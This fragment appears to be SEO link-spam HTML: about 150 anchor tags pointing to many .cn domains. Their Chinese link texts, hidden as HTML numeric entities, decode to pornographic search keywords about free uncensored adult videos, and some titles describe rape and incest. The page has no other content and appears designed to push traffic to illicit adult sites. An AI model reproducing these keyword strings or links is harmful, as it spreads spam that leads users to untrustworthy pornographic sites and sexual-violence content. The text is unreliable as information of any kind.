<a href="http://x5x6dzbvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://lexp.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://19ii.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://jlj131.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kset.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://sykx.org.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://51dytt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://h3631.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwahai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://smenmg.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://yaoqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://unclesmith.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://eastkole.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://xp326.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k-stone.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chrischange.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://badmilk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://my8858.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://love396.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mag1.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://fwry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjydl.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://riripa.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9qj3.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cmnest.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxion.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://439999.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5izm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ajlo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://onemining.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://680829.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cqlight.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://hydns.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://baojioa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://erand.com.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://678unsh.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://phych.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://susu58com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cxylw.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://carose.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://112562.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://fcssq3d.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://hfluntan.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://61xp.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xz592.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vease.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
